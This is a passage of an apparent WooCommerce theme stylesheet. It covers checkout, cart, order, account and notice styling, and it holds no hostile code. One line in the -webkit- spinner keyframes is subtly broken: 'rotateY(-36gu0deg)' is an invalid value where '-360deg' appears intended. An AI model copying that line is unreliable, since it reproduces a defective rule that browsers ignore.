        .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr th,
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table thead tr td {
          padding: 21px 0 30px; } }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr th,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td {
      padding: 21px 10px 27px; }
      @media (min-width: 576px) {
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr th,
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table tbody tr td {
          padding: 31px 0 37px; } }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table th,
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table td {
      padding: 0; }
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table th.product-total,
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-total {
        text-align: right; }
    .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot {
      padding-top: 20px; }
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr th > span:after {
        content: ":"; }
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate {
        background: none;
        border: none;
        text-align: right;
        line-height: 1.2em; }
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate td {
          border: none; }
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate td {
          padding-right: 10px; }
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal .amount, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total .amount, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total .amount, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate .amount {
          font-size: 14px;
          line-height: 24px;
          font-weight: 800; }
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate th {
          font-weight: 900;
          line-height: 30px; }
        .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal .amount, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total .amount, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total .amount, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate .amount {
          font-size: 22px; }
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
        padding-top: 25px; }
        @media (min-width: 576px) {
          .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td {
            padding-top: 45px; } }
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total td, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate td {
        padding-top: 10px; }
      .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
        padding-top: 17px;
        padding-bottom: 20px; }
        @media (min-width: 576px) {
          .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total th, .woocommerce table.shop_table.woocommerce-checkout-review-order-table tfoot tr.order-total td {
            padding-bottom: 0; } }
  @media (max-width: 768px) {
    .woocommerce table.shop_table.shop_table_responsive tbody tr td {
      padding: 15px 10px; }
      .woocommerce table.shop_table.shop_table_responsive tbody tr td:before {
        margin: 0;
        font-size: 14px; }
      .woocommerce table.shop_table.shop_table_responsive tbody tr td:last-child {
        border-bottom: none; }
      .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-remove {
        width: 100%;
        padding-top: 15px;
        border: none; }
        .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-remove a {
          margin-left: 0; }
      .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-quantity:before {
        margin-top: 8px; }
      .woocommerce table.shop_table.shop_table_responsive tbody tr td.product-name a {
        width: 50%;
        margin-left: 20px;
        display: inline-block; } }

.woocommerce .cart-collaterals {
  padding-top: 8px;
  padding-bottom: 4em; }
  .woocommerce .cart-collaterals div.cart_totals table {
    margin: 0;
    border: none; }
    .woocommerce .cart-collaterals div.cart_totals table tbody tr,
    .woocommerce .cart-collaterals div.cart_totals table tbody td,
    .woocommerce .cart-collaterals div.cart_totals table tbody td,
    .woocommerce .cart-collaterals div.cart_totals table tbody th {
      border: none;
      padding: 5px 0 5px;
      text-transform: none; }
    .woocommerce .cart-collaterals div.cart_totals table tbody td {
      text-align: right; }
    .woocommerce .cart-collaterals div.cart_totals table tr:nth-child(2n) td {
      background: none; }
  .woocommerce .cart-collaterals div.cart_totals .checkout-button {
    border-radius: 0; }
    @media (min-width: 768px) {
      .woocommerce .cart-collaterals div.cart_totals .checkout-button {
        padding: 13px 39px 13px; } }
  .woocommerce .cart-collaterals .cross-sells {
    width: 100%;
    padding-top: 50px;
    float: none;
    clear: both;
    text-align: center; }

/**
 * Woo-elements
 * Checkout page
 *
 */
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border: none;
  padding: 0;
  margin: 0;
  border-radius: 0; }

.woocommerce-checkout .entry-content {
  padding-top: 74px; }

.woocommerce-checkout .woocommerce-info {
  border: none;
  border-top: 1px solid #e8e8f8;
  background: none;
  padding: 58px 0 0 0 !important;
  margin-bottom: .95em !important;
  font-style: normal; }
  .woocommerce-checkout .woocommerce-info:first-child {
    border-top: none;
    padding-top: 0 !important;
    margin-top: 0; }
  .woocommerce-checkout .woocommerce-info > a {
    font-size: 14px;
    margin-left: 8px; }
  .woocommerce-checkout .woocommerce-info:before {
    display: none; }

.select2-drop-active {
  border: 1px solid; }
  .select2-drop-active .select2-results {
    font-size: 14px;
    line-height: 20px;
    font-style: italic; }

.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce .form .form-row.woocommerce-invalid select {
  border-color: #ee8080; }

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  border-color: #2fd3ae; }

.woocommerce-cart .woocommerce form label,
.woocommerce-checkout .woocommerce form label {
  font-size: 12px;
  padding-left: 10px; }

.woocommerce form.woocommerce-checkout {
  padding-top: 57px;
  margin-top: 25px;
  border-top: 1px solid #e8e8f8; }

.woocommerce form .form-row {
  max-width: 420px;
  padding: 0;
  margin-bottom: 15px; }
  .woocommerce form .form-row.validate-postcode {
    margin-bottom: 25px; }
  .woocommerce form .form-row.create-account input {
    width: 25px;
    height: 25px;
    margin-right: 5px;
    display: inline-block;
    top: 1px;
    position: relative;
    cursor: pointer; }
  .woocommerce form .form-row.create-account label.checkbox {
    display: inline-block;
    cursor: pointer;
    font-size: 14px;
    line-height: 25px;
    position: relative;
    border: none;
    top: 1px; }
  .woocommerce form .form-row .select2-container.country_to_state {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: none;
    border-radius: 5px;
    font-size: 14px;
    line-height: 1.2143;
    font-style: italic;
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s; }
    .woocommerce form .form-row .select2-container.country_to_state::-ms-expand {
      opacity: 0; }
    .woocommerce form .form-row .select2-container.country_to_state .select2-choice {
      padding: 9.5px 20px;
      border: 1px solid;
      -webkit-box-shadow: none;
      box-shadow: none; }

.woocommerce form .form-row-first,
.woocommerce form .form-row-last {
  float: none;
  width: auto; }

.woocommerce form.login {
  padding-bottom: 0.8em;
  margin-bottom: 1em; }
  .woocommerce form.login .form-row-last {
    margin-bottom: 39px; }
  .woocommerce form.login .form-row label.inline {
    display: inline-block;
    position: relative;
    cursor: pointer;
    font-size: 14px;
    line-height: 25px;
    padding-left: 30px;
    margin: 16px 0 0 28px; }
    .woocommerce form.login .form-row label.inline input {
      width: 25px;
      height: 25px;
      display: block;
      position: absolute;
      left: 0;
      top: 0;
      cursor: pointer;
      border: none;
      outline: 0;
      background: #000000; }
  .woocommerce form.login .lost_password {
    padding-top: 25px;
    font-size: 14px;
    line-height: 20px; }

.woocommerce form.checkout_coupon {
  padding: 0.5em 0 2em;
  margin-bottom: 1.2em;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }
  @media (min-width: 576px) {
    .woocommerce form.checkout_coupon {
      padding: 0.8em 0 2em; } }
  .woocommerce form.checkout_coupon .form-row-first {
    -webkit-box-flex: 1;
    -webkit-flex: 1 1 100%;
    -moz-box-flex: 1;
    -moz-flex: 1 1 100%;
    -ms-flex: 1 1 100%;
    flex: 1 1 100%;
    min-width: 185px; }
    @media (min-width: 576px) {
      .woocommerce form.checkout_coupon .form-row-first {
        -webkit-box-flex: 5;
        -webkit-flex: 5 1 185px;
        -moz-box-flex: 5;
        -moz-flex: 5 1 185px;
        -ms-flex: 5 1 185px;
        flex: 5 1 185px; } }
    .woocommerce form.checkout_coupon .form-row-first input {
      -webkit-box-sizing: border-box;
      box-sizing: border-box;
      width: 100%;
      max-width: 100%;
      min-width: 50px; }
  .woocommerce form.checkout_coupon .form-row-last {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
    -moz-box-flex: 0;
    -moz-flex: 0 1 auto;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto; }
    @media (min-width: 576px) {
      .woocommerce form.checkout_coupon .form-row-last {
        margin-left: 10px; } }

.woocommerce .entry-content table.shop_table.order_details, .woocommerce .entry-content table.shop_table.customer_details,
.woocommerce table.shop_table.order_details,
.woocommerce table.shop_table.customer_details {
  margin: 10px 0 50px; }
  .woocommerce .entry-content table.shop_table.order_details thead tr th.product-total, .woocommerce .entry-content table.shop_table.customer_details thead tr th.product-total,
  .woocommerce table.shop_table.order_details thead tr th.product-total,
  .woocommerce table.shop_table.customer_details thead tr th.product-total {
    text-align: right; }
  .woocommerce .entry-content table.shop_table.order_details tbody tr th,
  .woocommerce .entry-content table.shop_table.order_details tbody tr td, .woocommerce .entry-content table.shop_table.order_details tfoot tr th,
  .woocommerce .entry-content table.shop_table.order_details tfoot tr td, .woocommerce .entry-content table.shop_table.customer_details tbody tr th,
  .woocommerce .entry-content table.shop_table.customer_details tbody tr td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr th,
  .woocommerce .entry-content table.shop_table.customer_details tfoot tr td,
  .woocommerce table.shop_table.order_details tbody tr th,
  .woocommerce table.shop_table.order_details tbody tr td,
  .woocommerce table.shop_table.order_details tfoot tr th,
  .woocommerce table.shop_table.order_details tfoot tr td,
  .woocommerce table.shop_table.customer_details tbody tr th,
  .woocommerce table.shop_table.customer_details tbody tr td,
  .woocommerce table.shop_table.customer_details tfoot tr th,
  .woocommerce table.shop_table.customer_details tfoot tr td {
    padding: 10px;
    text-align: right; }

.woocommerce .entry-content table.shop_table.order_details tfoot tr th, .woocommerce .entry-content table.shop_table.customer_details tfoot tr th,
.woocommerce table.shop_table.order_details tfoot tr th,
.woocommerce table.shop_table.customer_details tfoot tr th {
  font-weight: 900;
  padding: 0;
  font-size: 14px;
  line-height: 30px; }

.woocommerce .entry-content table.shop_table.order_details tfoot tr td, .woocommerce .entry-content table.shop_table.customer_details tfoot tr td,
.woocommerce table.shop_table.order_details tfoot tr td,
.woocommerce table.shop_table.customer_details tfoot tr td {
  padding: 0;
  font-size: 20px;
  line-height: 24px;
  font-weight: 800; }
  .woocommerce .entry-content table.shop_table.order_details tfoot tr td .amount, .woocommerce .entry-content table.shop_table.customer_details tfoot tr td .amount,
  .woocommerce table.shop_table.order_details tfoot tr td .amount,
  .woocommerce table.shop_table.customer_details tfoot tr td .amount {
    font-size: 22px;
    line-height: 24px;
    font-weight: 800; }

.woocommerce .col2-set, .woocommerce-page .col2-set {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: horizontal;
  -webkit-flex-direction: row;
  -moz-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-align-content: flex-start;
  -moz-align-content: flex-start;
  -ms-flex-line-pack: start;
  align-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
  border-bottom: 1px solid #e8e8f8;
  padding-bottom: 59px;
  margin-bottom: 57px; }
  .woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2 {
    width: auto; }
  .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    float: none;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 100%;
    -moz-box-flex: 0;
    -moz-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%; }
    @media (min-width: 576px) {
      .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 48%;
        -moz-box-flex: 0;
        -moz-flex: 0 1 48%;
        -ms-flex: 0 1 48%;
        flex: 0 1 48%; } }
    @media (min-width: 768px) {
      .woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 420px;
        -moz-box-flex: 0;
        -moz-flex: 0 1 420px;
        -ms-flex: 0 1 420px;
        flex: 0 1 420px; } }
  .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: none;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 100%;
    -moz-box-flex: 0;
    -moz-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    padding-top: 30px; }
    @media (min-width: 768px) {
      .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 420px;
        -moz-box-flex: 0;
        -moz-flex: 0 1 420px;
        -ms-flex: 0 1 420px;
        flex: 0 1 420px; } }
    @media (min-width: 576px) {
      .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
        -webkit-box-flex: 1;
        -webkit-flex: 1 1 auto;
        -moz-box-flex: 1;
        -moz-flex: 1 1 auto;
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 0 0 0 50px; } }
    .woocommerce .col2-set .col-2 .form-row, .woocommerce-page .col2-set .col-2 .form-row {
      width: 100%;
      max-width: none; }

.woocommerce-checkout-payment#payment {
  border-top: 1px solid #e8e8f8;
  padding: 27px 0 40px 0; }
  @media (min-width: 576px) {
    .woocommerce-checkout-payment#payment {
      padding: 57px 0 40px 0; } }
  .woocommerce-checkout-payment#payment ul.payment_methods {
    padding: 0;
    border: none; }
    .woocommerce-checkout-payment#payment ul.payment_methods li label {
      padding: 0 0 10px 0; }
      @media (min-width: 576px) {
        .woocommerce-checkout-payment#payment ul.payment_methods li label {
          padding: 0 0 27px 0; } }
  .woocommerce-checkout-payment#payment div.form-row {
    padding: 0;
    max-width: none; }
    .woocommerce-checkout-payment#payment div.form-row.place-order {
      padding-top: 40px; }

.woocommerce-cart h3 {
  text-align: center; }

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
  border-radius: 0; }
  #add_payment_method #payment div.payment_box,
  .woocommerce-cart #payment div.payment_box,
  .woocommerce-checkout #payment div.payment_box {
    font-size: 14px;
    line-height: 20px;
    padding: 7px 16px;
    border-radius: 2px;
    font-style: italic;
    background: #e9f8ff;
    margin-bottom: 1em; }
    @media (min-width: 576px) {
      #add_payment_method #payment div.payment_box,
      .woocommerce-cart #payment div.payment_box,
      .woocommerce-checkout #payment div.payment_box {
        margin-bottom: 3em; } }
    #add_payment_method #payment div.payment_box:before,
    .woocommerce-cart #payment div.payment_box:before,
    .woocommerce-checkout #payment div.payment_box:before {
      display: none; }

/**
 * Woo-elements
 * Order details page
 *
 */
.woocommerce-checkout .woocommerce-thankyou-order-details {
  background: #e6faf5;
  padding: 15px;
  position: relative; }
  .woocommerce-checkout .woocommerce-thankyou-order-details li strong {
    font-weight: 500;
    display: block;
    padding-top: 10px; }
    .woocommerce-checkout .woocommerce-thankyou-order-details li strong .amount {
      font-size: 24px;
      line-height: 1em; }

/**
 * Woo-elements
 * Account page
 *
 */
.woocommerce-account.logged-in .entry-content > .woocommerce {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -webkit-flex-direction: column;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column; }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation,
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content {
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 100%;
    -moz-box-flex: 0;
    -moz-flex: 0 1 100%;
    -ms-flex: 0 1 100%;
    flex: 0 1 100%;
    width: auto;
    float: none;
    padding: 20px; }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation {
    text-transform: uppercase; }
    .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation ul,
    .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation li:last-child {
      margin-bottom: 0; }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content fieldset {
    border: 2px solid;
    margin-bottom: 25px; }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table thead th {
    padding: 20px 10px;
    text-align: left;
    text-transform: capitalize; }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td {
    padding: 10px; }
    .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td:before {
      margin-right: 10px; }
  .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr + tr td {
    border-top: 2px solid; }
  @media (max-width: 991px) {
    .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before {
      display: none; } }
  @media (max-width: 767px) {
    .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
      padding: 2em !important; }
      .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content .woocommerce-info a.button {
        margin: 0 500px 15px 0;
        float: none; } }
  @media (min-width: 768px) {
    .woocommerce-account.logged-in .entry-content > .woocommerce {
      -webkit-box-direction: normal;
      -webkit-box-orient: horizontal;
      -webkit-flex-direction: row;
      -moz-flex-direction: row;
      -ms-flex-direction: row;
      flex-direction: row; }
      .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-navigation {
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 30%;
        -moz-box-flex: 1;
        -moz-flex: 1 0 30%;
        -ms-flex: 1 0 30%;
        flex: 1 0 30%;
        max-width: 30%;
        padding: 30px 40px; }
      .woocommerce-account.logged-in .entry-content > .woocommerce .woocommerce-MyAccount-content {
        -webkit-box-flex: 0;
        -webkit-flex: 0 1 70%;
        -moz-box-flex: 0;
        -moz-flex: 0 1 70%;
        -ms-flex: 0 1 70%;
        flex: 0 1 70%;
        max-width: 70%;
        padding: 30px 40px; } }

.widget.widget_rating_filter ul li {
  padding: 5px 0; }
  .widget.widget_rating_filter ul li a {
    padding-left: 0; }
    .widget.widget_rating_filter ul li a::before {
      display: none; }
    .widget.widget_rating_filter ul li a > span {
      position: relative;
      top: 4px; }

.widget_layered_nav_filters ul li.chosen {
  display: block;
  float: none; }
  .widget_layered_nav_filters ul li.chosen a {
    padding-left: 0; }
    .widget_layered_nav_filters ul li.chosen a::before {
      display: none !important; }

/**
 * Woo-elements
 * Animations for woo-buttons
 */
@-webkit-keyframes spinner {
  from {
    -webkit-transform: rotateY(0deg); }
  to {
    -webkit-transform: rotateY(-36gu0deg); } }

/* all other browsers */
@keyframes spinner {
  from {
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -webkit-transform: rotateY(0deg);
    transform: rotateY(0deg); }
  to {
    -moz-transform: rotateY(-360deg);
    -ms-transform: rotateY(-360deg);
    -webkit-transform: rotateY(-360deg);
    transform: rotateY(-360deg); } }

/**
 * Woo-elements
 * header cart-dropdown
 */
.woocommerce-cart .entry-content .woocommerce {
  padding-top: 30px; }
  .woocommerce-cart .entry-content .woocommerce .wc-proceed-to-checkout {
    padding: 1em 0 1em; }
    .woocommerce-cart .entry-content .woocommerce .wc-proceed-to-checkout .checkout-button {
      border-radius: 5px;
      padding: 15px 30px; }
  .woocommerce-cart .entry-content .woocommerce .cart-collaterals {
    padding-bottom: 3em; }
  .woocommerce-cart .entry-content .woocommerce .cart_totals table.shop_table.shop_table_responsive {
    margin-top: 10px; }
    .woocommerce-cart .entry-content .woocommerce .cart_totals table.shop_table.shop_table_responsive tbody tr.cart-subtotal td, .woocommerce-cart .entry-content .woocommerce .cart_totals table.shop_table.shop_table_responsive tbody tr.order-total td {
      padding-left: 5px;
      padding-right: 0; }
    .woocommerce-cart .entry-content .woocommerce .cart_totals table.shop_table.shop_table_responsive tbody tr.cart-subtotal {
      margin-bottom: 6px;
      padding-bottom: 0; }
      .woocommerce-cart .entry-content .woocommerce .cart_totals table.shop_table.shop_table_responsive tbody tr.cart-subtotal th {
        line-height: 1.5; }
      .woocommerce-cart .entry-content .woocommerce .cart_totals table.shop_table.shop_table_responsive tbody tr.cart-subtotal th,
      .woocommerce-cart .entry-content .woocommerce .cart_totals table.shop_table.shop_table_responsive tbody tr.cart-subtotal td .woocommerce-Price-amount {
        font-weight: 400;
        font-size: 16px; }
    .woocommerce-cart .entry-content .woocommerce .cart_totals table.shop_table.shop_table_responsive tbody tr.order-total th {
      line-height: 1; }
    .woocommerce-cart .entry-content .woocommerce .cart_totals table.shop_table.shop_table_responsive tbody tr.order-total th,
    .woocommerce-cart .entry-content .woocommerce .cart_totals table.shop_table.shop_table_responsive tbody tr.order-total td .woocommerce-Price-amount {
      font-weight: 400;
      font-size: 24px; }
  .woocommerce-cart .entry-content .woocommerce table.shop_table {
    margin-top: 0;
    margin-bottom: 0;
    border: none; }
    .woocommerce-cart .entry-content .woocommerce table.shop_table thead tr th {
      text-transform: uppercase;
      padding: 19px 10px; }
    .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td {
      padding: 20px 10px; }
      .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.product-remove a.remove {
        left: 15px; }
        .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.product-remove a.remove::before {
          content: '\f00d';
          font-family: FontAwesome;
          font-size: 18px;
          color: #ee8080;
          -webkit-transition: 0.3s ease all;
          -o-transition: 0.3s ease all;
          transition: 0.3s ease all; }
      .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.product-thumbnail {
        width: 60px; }
      .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.product-price span, .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.product-subtotal span {
        font-size: 16px; }
      .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.product-quantity .input-text {
        width: 80px;
        height: 55px;
        border-radius: 5px; }
      .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.actions {
        padding: 30px 0; }
        .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.actions .comment-form-url .input-text#coupon_code {
          height: 44px;
          font-size: 18px;
          padding: 5px 5px 5px 17px;
          width: 250px;
          margin: 0; }
          @media (max-width: 767px) {
            .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.actions .comment-form-url .input-text#coupon_code {
              width: auto; } }
          @media (max-width: 575px) {
            .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.actions .comment-form-url .input-text#coupon_code {
              width: 100%; } }
        .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.actions .comment-form-url input.button {
          padding: 15px 25px; }
          @media (max-width: 575px) {
            .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.actions .comment-form-url input.button {
              width: 100% !important; } }
        .woocommerce-cart .entry-content .woocommerce table.shop_table tbody tr td.actions .header-btn {
          padding: 12px 15px;
          border-radius: 5px;
          font-size: 10px;
          margin-top: 5px; }
    .woocommerce-cart .entry-content .woocommerce table.shop_table .comment-form-url i {
      top: 21px; }

.woocommerce-error:before {
  content: '\f00d'; }

.woocommerce-info:before {
  content: '\f129'; }

.woocommerce-message:before {
  content: '\f00c'; }

#main table.tablesaw {
  border: 1px solid #e8e8f8; }

.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message {
  background: transparent;
  font-size: 16px;
  border-radius: 0;
  text-align: left;
  width: 100%;
  border: none;
  margin: 0 0 3.3em; }
  .woocommerce .woocommerce-error .wc-forward,
  .woocommerce .woocommerce-info .wc-forward,
  .woocommerce .woocommerce-message .wc-forward {
    padding: 0;
    border: none;
    line-height: 29px;
    background: transparent !important; }
  .woocommerce .woocommerce-error:before,
  .woocommerce .woocommerce-info:before,
  .woocommerce .woocommerce-message:before {
    font-size: 20px;
    top: 50%;
    left: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%); }
    @media (min-width: 576px) {
      .woocommerce .woocommerce-error:before,
      .woocommerce .woocommerce-info:before,
      .woocommerce .woocommerce-message:before {
        left: 20px; } }
  .woocommerce .woocommerce-error .button,
  .woocommerce .woocommerce-info .button,
  .woocommerce .woocommerce-message .button {
    float: right;
    margin: 0 0 0 20px; }
    .woocommerce .woocommerce .woocommerce-error .button, .woocommerce
    .woocommerce .woocommerce-info .button, .woocommerce
    .woocommerce .woocommerce-message .button {
      float: none;
      padding: 11px 19px 12px;
      border: none; }
  .single-product .woocommerce .woocommerce-error, .single-product
  .woocommerce .woocommerce-info, .single-product
  .woocommerce .woocommerce-message {
    text-align: left; }
    .single-product .woocommerce .woocommerce-error .button, .single-product
    .woocommerce .woocommerce-info .button, .single-product
    .woocommerce .woocommerce-message .button {
      margin: 10px 0 0 20px;
      float: right; }
      @media (min-width: 768px) {
        .single-product .woocommerce .woocommerce-error .button, .single-product
        .woocommerce .woocommerce-info .button, .single-product
        .woocommerce .woocommerce-message .button {
          margin-top: 0; } }

.woocommerce-message:before {
  color: #2fd3ae; }

.woocommerce ul.woocommerce-error {
  background: #fadada;
  border-radius: 5px;
  color: #ee5151; }
  .woocommerce ul.woocommerce-error:before {
    color: #ee5151;
    -webkit-transform: translate(0, -60%);
    -ms-transform: translate(0, -60%);
    transform: translate(0, -60%); }

/**
 * Woo-elements
 * header cart-dropdown
 */
.woocommerce-mini-cart__empty-message {
  text-align: left; }

.site-header-cart {
  position: relative;
